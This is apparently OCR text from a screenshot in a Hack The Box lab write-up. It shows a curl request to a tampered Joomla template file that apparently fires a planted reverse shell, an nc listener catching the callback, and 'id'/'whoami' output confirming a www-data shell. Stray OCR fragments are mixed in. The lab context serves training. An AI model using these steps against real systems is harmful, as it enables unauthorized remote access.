 x7331@CSpanias: ~/Documen
Lin
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://dev.devvortex.htb/templates/cassiopeia/error.php
Jo
6
x7331@CSpanias: ~
┌──(x7331㉿CSpanias)-[~]
└─$ nc -lvnp 1337
5
listening on [any] 1337 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.242] 39730
SOCKET: Shell has connected! PID: 1155
7
id
Edit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data